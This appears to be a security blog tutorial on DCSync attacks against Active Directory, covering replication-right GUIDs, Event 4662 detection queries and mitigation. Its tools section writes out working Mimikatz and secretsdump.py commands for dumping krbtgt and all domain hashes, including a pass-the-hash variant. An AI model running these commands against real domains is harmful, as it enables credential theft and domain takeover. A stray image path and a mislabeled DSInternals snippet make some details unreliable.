Introduction
Active Directory (AD) serves as the backbone of enterprise IT infrastructure, managing user authentication, access control, and security policies across organizational networks. However, this critical infrastructure is frequently targeted by sophisticated attackers seeking to gain unauthorized access and maintain persistence within corporate environments. One of the most devastating attacks against Active Directory is the DCSync attack, a technique that leverages legitimate directory replication mechanisms to extract sensitive credentials and password hashes from domain controllers without directly accessing the underlying NTDS.dit file or executing code on the target system. Understanding DCSync attacks is essential for security professionals, penetration testers, and system administrators responsible for protecting Active Directory environments. This comprehensive guide explores the technical mechanics of DCSync attacks, the tools used to execute them (particularly Mimikatz), detection strategies, and effective mitigation approaches.
Learning Objectives
After reading this article, you will understand:
- The fundamental principles of Active Directory replication and how DCSync exploits this mechanism
- The specific permissions and prerequisites required to execute a DCSync attack
- How Mimikatz and alternative tools like Impacket’s secretsdump.py perform DCSync operations
- The technical commands and parameters used in real-world DCSync exploitation
- How DCSync attacks serve as a gateway to advanced persistent attacks like Golden Ticket attacks
- Comprehensive defense strategies to prevent and mitigate DCSync attacks
What is DCSync Attack?
DCSync is a credential dumping technique that enables attackers to extract password hashes and sensitive authentication material from Active Directory domain controllers by impersonating legitimate domain controller replication traffic. Rather than directly compromising a domain controller or accessing the NTDS.dit database file, DCSync exploits the trust relationships and built-in replication mechanisms of Active Directory infrastructure. The attack abuses the Directory Replication Service Remote Protocol (MS-DRSR), a legitimate protocol designed for synchronizing directory information between domain controllers. By sending crafted replication requests while pretending to be an authorized domain controller, attackers trick real DCs into responding with sensitive data, including user account credentials, password hashes, and cryptographic keys.
DCSync was first implemented in the popular penetration testing tool Mimikatz by Benjamin Delpy and Vincent Le Toux in August 2015, making it a practical attack vector widely adopted for both offensive security and actual breaches. The attack is recognized under the MITRE ATT&CK catalog as technique T1003.006 (OS Credential Dumping: DCSync), reflecting its significance and frequent use by advanced threat actors. Unlike traditional credential dumping methods that require code execution or deep access on a domain controller, DCSync attack can be performed from any machine with sufficient permissions. It leverages legitimate network protocols, challenging defenders to distinguish malicious replication requests from normal domain sync operations, and often bypasses standard endpoint or behavioral detection.
This makes DCSync especially dangerous: attackers can collect credentials covertly and remotely, unlock advanced techniques like forging Kerberos Golden Tickets, and maintain persistent, stealthy access across compromised domains.
How DCSync Works
A DCSync attack simulates domain controller replication requests to steal credentials from Active Directory. This process allows attackers to retrieve password hashes and sensitive data by exploiting how Microsoft designed domain controllers to synchronize active directory information.
Step-by-Step Technical Process:
- Authentication & Authorization: The attacker must gain access to an account with replication rights, typically by compromising privileged user accounts in groups like Domain Admins, Enterprise Admins, or Administrators. Alternatively, attackers sometimes abuse misconfigured service accounts or accounts with delegated “Replicating Directory Changes” and “Replicating Directory Changes All” permissions, both giving the ability to request replication data from domain controllers.
- Spoofing & Protocol Communication: After obtaining credentials, the attacker’s tool—such as Mimikatz or Impacket’s secretsdump.py—establishes a remote connection with a domain controller, often using the Directory Replication Service Remote Protocol (MS-DRSR) via RPC/DCE or LDAP. The tool crafts replication requests that mimic legitimate DC-to-DC communication, making malicious activity difficult to distinguish from authorized operations.
- Request Generation: The attacker sends DRSUAPI interface calls (such as GetNCChanges) to request specific directory objects for replication. This step can target individual user accounts (like the Administrator or KRBTGT account), all domain user credentials, group memberships, or domain identifiers. The ability to specify precise objects means attackers can quickly extract only the data they need for lateral movement, privilege escalation, or persistence.
- Credential Extraction: The domain controller responds to the replication request, sending the attacker critical data such as NTLM password hashes (current and historical), Kerberos keys (DES, AES128, AES256), LM hashes (if present), supplemental credentials, and sometimes even plaintext passwords if reversible encryption is enabled in AD. This makes DCSync a preferred technique for attackers seeking full domain compromise.
- Data Collection & Use: With the credentials obtained, attackers may immediately use them for Pass-the-Hash or Pass-the-Ticket attacks, offline password cracking, and even Golden Ticket attacks by forging Kerberos tickets that allow indefinite, untraceable access to the domain. This credential theft enables persistence, escalation, and total domain takeover, often remaining undetected by traditional Windows security controls.
Required Permissions for DCSync Attacks:
DCSync attacks cannot succeed without specific Extended Rights on the domain object. The three critical permissions are:
| Permission Name | GUID | Description |
|---|---|---|
| Replicating Directory Changes | 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2 | Allows reading of replication changes from a naming context |
| Replicating Directory Changes All | 1131f6ad-9c07-11d1-f79f-00c04fc2dcd2 | Allows reading of all replication changes, including secrets |
| Replicating Directory Changes In Filtered Set | 89e95b76-444d-4c62-991a-0facbeda640c | Allows reading filtered replication data (not always required) |
Default Accounts with DCSync Permissions:
By default, members of Domain Admins, Enterprise Admins, Administrators, all domain controller computer accounts, and the KRBTGT account have these extended rights for AD replication. In misconfigured environments, attackers exploit direct assignment of these permissions to regular user accounts, creating dangerous “shadow admins” who bypass privileged group auditing.
The MS-DRSR Protocol:
The MS-DRSR protocol operates over several network transports:
- LDAP (port 389): for standard directory communication
- LDAPS (port 636): for encrypted LDAP traffic
- RPC/DCE (port 135, 49152-65535): for remote procedure calls and replication requests
DCSync attacks specifically invoke DRSUAPI interface operations, especially DsGetNCChanges, to instruct the domain controller to replicate targeted directory naming contexts (NCs) like the domain NC, configuration NC, or schema NC. Each replication request references objects via GUIDs or distinguished names, providing attackers with fine-grained control to exfiltrate only the most valuable credential data.
Tools and Techniques to Perform a DCSync Attack
1. Mimikatz: The De Facto Standard
Mimikatz remains the most widely-used tool for executing DCSync attacks. The tool’s lsadump module provides comprehensive DCSync functionality.
# Basic DCSync Command Structure
mimikatz # lsadump::dcsync /domain:domain.local /user:username
# Extract a Specific User's Credentials
mimikatz # lsadump::dcsync /domain:contoso.local /user:Administrator
#Extract the Critical KRBTGT Account
mimikatz # lsadump::dcsync /domain:contoso.local /user:krbtgt
# Dump All Domain User Credentials:
mimikatz # lsadump::dcsync /domain:contoso.local /all /csv
# Extract Credentials from a Specific Domain Controller:
mimikatz # lsadump::dcsync /domain:contoso.local /user:krbtgt /dc:DC01.contoso.local
Advanced Mimikatz Parameters:
| Parameter | Purpose | Example |
|---|---|---|
/domain | Specifies the target domain FQDN | /domain:contoso.local |
/user | Specifies single user to extract | /user:Administrator |
/all | Extracts all domain users | /all |
/dc | Specifies target domain controller | /dc:DC01.contoso.local |
/export | Saves output to file | /export |
/csv | Exports results in CSV format | /csv |
/guid | Specifies object GUID for replication | /guid:{GUID} |
/authuser | Username for authentication | /authuser:DOMAIN\username |
/authpassword | Password for authentication | /authpassword:password |
/authntlm | Uses NTLM authentication | /authntlm |
2. Impacket’s secretsdump.py: The Cross-Platform Alternative
For attackers operating from Linux systems or needing Python-based automation, secretsdump.py from the Impacket toolkit provides comprehensive DCSync functionality.
Basic secretsdump.py DCSync Syntax:
# Using plaintext credentials
secretsdump.py -outputfile 'dcsync_output' -just-dc DOMAIN/USER:PASSWORD@DC_IP
# Using Pass-the-Hash technique
secretsdump.py -outputfile 'dcsync_output' -hashes :NT_HASH -just-dc DOMAIN/USER@DC_IP
# Using Kerberos authentication
KRB5CCNAME=ticket.ccache secretsdump.py -k -no-pass -outputfile 'dcsync_output' -dc-ip DC_IP @DC_FQDN
# Dumping only NTLM hashes
secretsdump.py -just-dc-ntlm DOMAIN/USER:PASSWORD@DC_FQDN
# Dumping only cleartext passwords (if reversible encryption is enabled)
secretsdump.py -just-dc-user DOMAIN/USER:PASSWORD@DC_IP Administrator
DSInternals PowerShell Module:
DSInternals provides PowerShell-based DCSync functionality:
$creds = Get-ADDBAccount -All -DBPath "C:\Windows\NTDS\ntds.dit"
Get-ADDBAccount -DistinguishedName "CN=Administrator,CN=Users,DC=contoso,DC=local" -DBPath "C:\Windows\NTDS\ntds.dit"4. Identifying Targets with Replication Permissions
Before executing DCSync, attackers enumerate accounts with replication permissions using PowerView:
# Find all accounts with DCSync permissions
Get-ObjectAcl -DistinguishedName "DC=contoso,DC=local" -ResolveGUIDs | ? {
($_.ObjectAceType -match 'Replication-Get') -or
($_.ActiveDirectoryRights -match 'GenericAll')
}
# Check specific user's replication rights
$sid = Convert-NameToSid username
Get-ObjectAcl "DC=contoso,DC=local" -ResolveGUIDs | ? {
($_.ObjectAceType -match 'Replication-Get') -and
($_.SecurityIdentifier -match $sid)
}
# Find non-default accounts with replication permissions (RID > 1000)
Import-Module ActiveDirectory
cd 'AD:DC=contoso,DC=local'
$AllReplACLs = (Get-Acl).Access | Where-Object {
$_.ObjectType -eq '1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' -or
$_.ObjectType -eq '1131f6aa-9c07-11d1-f79f-00c04fc2dcd2'
}
foreach ($ACL in $AllReplACLs) {
$user = New-Object System.Security.Principal.NTAccount($ACL.IdentityReference)
$SID = $user.Translate([System.Security.Principal.SecurityIdentifier])
$RID = $SID.ToString().Split("-")[7]
if([int]$RID -gt 1000) {
Write-Host "Permission to Sync AD granted to:" $ACL.IdentityReference
}
}How can detect a DCSync attack?
1. Windows Event Log Analysis: Event ID 4662
The primary detection mechanism for DCSync attacks involves monitoring Event ID 4662 on domain controllers. This event is generated for “An operation was performed on an object” and includes detailed information about directory service access.
Enabling Event ID 4662 Logging:
To capture DCSync-related events, enable Advanced Audit Policy Configuration:
- Open Group Policy Management Console on a domain controller
- Navigate to:
Computer Configuration → Windows Settings → Security Settings → Advanced Audit Policy Configuration → Audit Policies → DS Access - Enable “Audit Directory Service Access” for both Success and Failure events
- Deploy the policy through Group Policy
Filtering Event 4662 for DCSync Detection:
To isolate DCSync-related events, filter Event ID 4662 logs for the three replication GUIDs:
Query in KQL (Azure Sentinel/Log Analytics):
SecurityEvent
| where EventID == 4662
| where EventData contains "1131f6aa-9c07-11d1-f79f-00c04fc2dcd2" or
EventData contains "1131f6ad-9c07-11d1-f79f-00c04fc2dcd2" or
EventData contains "89e95b76-444d-4c62-991a-0facbeda640c"
| where Account !endswith "$" // Filter out legitimate DC accounts
| project TimeGenerated, Computer, Account, EventID, EventDataQuery in Splunk:
index=windows EventCode=4662 (Object_Properties="*1131f6aa-9c07-11d1-f79f-00c04fc2dcd2*"
OR Object_Properties="*1131f6ad-9c07-11d1-f79f-00c04fc2dcd2*"
OR Object_Properties="*89e95b76-444d-4c62-991a-0facbeda640c*")
NOT Account="*$"Critical Indicators in Event 4662:
| Field | Expected (Legitimate) | Suspicious (DCSync Attack) |
|---|---|---|
| Account Name | Domain controller computer accounts (e.g., DC01$) | User accounts or non-DC computer accounts |
| Object Type | domainDNS | Same, but initiated from non-DC |
| Access Mask | 0x100 (Control Access) | Same, but from unexpected source |
| Initiated From | DC-to-DC communication | User workstation or compromised server |
Network Monitoring Tools:
- Zeek IDS – Can detect DRSUAPI-based detection through custom scripts
- Suricata IDS – Provides signatures for detecting unusual RPC traffic
- Network packet analysis – Manual inspection of PCAP files using tools like Wireshark
Filtering for DCSync Network Traffic:
In Wireshark, filter for
dcerpc.cn_call_id && (dcerpc.opnum == 4 || dcerpc.opnum == 5)This identifies DsGetNCChanges and DsGetNCChangesRequest operations commonly used in DCSync attacks.
Detecting DCSync Permission Delegation:
SecurityEvent
| where EventID == 5136
| where EventData contains "domainDNS"
| where EventData contains "nTSecurityDescriptor"
| where Account !endswith "$" // Non-computer accounts making ACL changesThis detects when users delegate replication rights to themselves or other accounts, often preceding DCSync attacks.
Conclusion
The DCSync Attack in Active Directory represents one of the most sophisticated and dangerous threats to Active Directory environments. By leveraging legitimate directory replication mechanisms, attackers can extract comprehensive credential material from domain controllers without executing code or accessing protected files directly. The attack’s power lies in its combination of technical elegance, difficulty in detection, and effectiveness as a gateway to advanced persistent threats like Golden Ticket attacks. Understanding DCSync attacks is fundamental to modern Active Directory security. Security professionals must recognize that traditional preventive measures—such as restricting physical access to domain controllers or monitoring for anomalous process creation—are insufficient against this threat. Instead, a multi-layered defense strategy combining strict permission management, comprehensive event logging, network-based detection, behavioral analytics, and continuous monitoring is essential.
The key to defending against DCSync attacks involves four critical components: First, minimize accounts with dangerous replication permissions by strictly managing Domain Admin, Enterprise Admin, and Administrators group memberships, and regularly auditing for non-default accounts granted these permissions. Second, implement comprehensive monitoring including Event ID 4662 analysis with proper filtering for replication GUIDs, network traffic analysis for DRSUAPI protocols, and behavioral detection for tools like Mimikatz. Third, establish incident response procedures specifically addressing DCSync detection, including immediate investigation protocols, credential rotation procedures, and forensic analysis workflows. Fourth, maintain robust defenses around the KRBTGT account through regular password rotations, access restrictions, and monitoring. As Active Directory remains the critical authentication backbone for enterprise networks, mastering both the offensive techniques and defensive strategies surrounding DCSync attacks is essential for cybersecurity professionals. Penetration testers must understand DCSync for lawful security testing, while defenders must implement comprehensive controls to prevent this sophisticated attack from compromising their critical infrastructure. The investment in understanding, detecting, and preventing DCSync attacks directly translates to improved overall security posture and reduced risk of domain-wide compromise.